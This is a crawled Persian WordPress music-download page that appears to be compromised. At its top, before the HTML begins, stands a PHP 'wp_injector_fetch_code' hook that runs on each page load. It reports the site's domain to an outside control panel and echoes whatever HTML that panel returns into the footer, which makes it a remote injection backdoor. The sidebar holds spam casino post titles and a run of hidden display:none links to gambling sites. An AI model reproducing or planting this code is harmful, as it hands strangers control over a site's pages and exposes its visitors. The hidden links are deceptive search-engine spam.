

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D9%85%D8%AA%D9%86-%D8%A2%D9%87%D9%86%DA%AF-%DA%AF%D9%84-%D9%88%D8%A7%DA%98%D9%87-%D8%AF%D8%A7%DB%8C%D9%86%D8%A7%D8%AA%D9%88%D9%86%DB%8C%DA%A9-%D8%B1%DB%8C%D9%85%DB%8C%DA%A9%D8%B3-%D8%A7%D8%B2/
body_size: 16402
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>متن آهنگ گل واژه (دایناتونیک ریمیکس) از هایده | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; متن آهنگ گل واژه (دایناتونیک ریمیکس) از هایده خوراک برچسب" href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%da%af%d9%84-%d9%88%d8%a7%da%98%d9%87-%d8%af%d8%a7%db%8c%d9%86%d8%a7%d8%aa%d9%88%d9%86%db%8c%da%a9-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%b2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; متن آهنگ گل واژه (دایناتونیک ریمیکس) از هایدهرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" rel="bookmark" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/remix/" rel="category tag">ریمیکس</a> ، <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : پنجشنبه 12 سپتامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>هایده</strong>&#8221; به نام &#8220;<strong>گل واژه (دایناتونیک ریمیکس)</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Hayedeh &#8211; <a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">Golvajeh (Dynatonic Remix)</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>هایده</strong> بنام<a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/"> <strong>گل واژه (دایناتونیک ریمیکس)</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="size-full wp-image-1173 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2019/09/Hayedeh-Golvajeh-Dynatonic-Remix.jpg" alt="دانلود آهنگ جدید هایده بنام گل واژه (دایناتونیک ریمیکس)" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/09/Hayedeh-Golvajeh-Dynatonic-Remix.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/09/Hayedeh-Golvajeh-Dynatonic-Remix-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/09/Hayedeh-Golvajeh-Dynatonic-Remix-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/09/Hayedeh-Golvajeh-Dynatonic-Remix-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">64,058 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" rel="bookmark" title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 246 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 378 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 396 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 420 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 467 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
